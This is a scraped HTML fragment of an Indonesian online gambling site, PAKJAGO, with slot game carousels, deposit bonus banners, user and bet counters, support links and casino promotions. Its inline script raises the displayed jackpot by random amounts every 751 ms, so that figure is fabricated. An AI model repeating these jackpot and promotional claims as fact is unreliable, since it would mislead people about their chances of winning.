                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>





<div class="row black-bg " style="margin-top: 10px;">
            <div class="flex-display center-text today-lottery-bg">
            <div class="g-slider-wrapper hot">
                <div class="title-wrapper title-center">
                    <span class="rubik-one hot-games-heading">top promotion</span>
                </div>
            </div>
        </div>
        <div class="flex-display slot-response">
                    <div class="col-width-3 center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4bd11d36f_giga_left_375x218 copy.jpg" alt="Depo Pulsa Bebas Potongan" style="max-width: 100%;"></div>
                <div class="col-width-3 flex-display center-text">
                            <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4bd8de30b_giga_middle1_380x104 copy.jpg" alt="Bonus Kombinasi" style="max-width: 100%;"></div>
                                        <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4a152ef6a_giga_middle2_380x104px f.png" alt="Bonus Anti Boncos" style="max-width: 100%;"></div>
                    </div>
                    <div class="col-width-3 right-text"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4be0b1da3_giga_right_375x218 copy.jpg" alt="Bonus Saldo Mingguan" style="max-width: 100%;"></div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">206643</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">203,817</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">61993</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://m.facebook.com/PakJago.asli" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-facebook"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> FACEBOOK </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://mobile.twitter.com/Pak_Jago_Indo" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-twitter"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TWITTER </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://m.instagram.com/pak_jago_official" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-instagram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> INSTAGRAM </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                            <div class="item" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://t.me/OFFICIALPAKJAGO" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> OFFICIALPAKJAGO </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 PAKJAGO. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.pakjago.it.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.pakjago.it.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.pakjago.it.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.pakjago.it.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
              </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah PAKJAGO untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi PAKJAGO. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >PAKJAGO menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >PAKJAGO menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di PAKJAGO. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >PAKJAGO menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino PAKJAGO dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari PAKJAGO seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
